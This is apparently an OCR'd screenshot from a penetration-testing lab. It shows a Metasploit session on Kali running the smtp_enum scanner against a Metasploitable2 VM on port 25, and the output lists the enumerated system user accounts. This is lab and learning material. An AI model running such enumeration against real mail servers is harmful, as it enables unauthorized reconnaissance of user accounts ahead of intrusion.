 Exploitation Of Metasploitable2 (1P- 192.168.56.5): Port 25
1 2 3 4
(genmon)XXX 16:16
/home/faithkali
faithkali@kali: ~
Session Actions Edit View Help
faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~
Home
File System
Trash
VBox_GAs_...
View the full module info with the info, or info -d command.
msf auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.56.5
RHOSTS => 192.168.56.5
msf auxiliary(scanner/smtp/smtp_enum) > options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
RHOSTS 192.168.56.5 yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/metasploit-framework/dat yes The file that contains a list of probable users accounts.
a/wordlists/unix_users.txt
View the full module info with the info, or info -d command.
msf auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 192.168.56.5:25 - 192.168.56.5:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
[+] 192.168.56.5:25 - 192.168.56.5:25 Users found: , backup, bin, daemon, distccd, ftp, games, gnats, irc, libuuid, lis
t, lp, mail, man, mysql, news, nobody, postfix, postgres, postmaster, proxy, service, sshd, sync, sys, syslog, user, uucp, ww
w-data
[*] 192.168.56.5:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smtp/smtp_enum) >
msf auxiliary(scanner/smtp/smtp_enum) >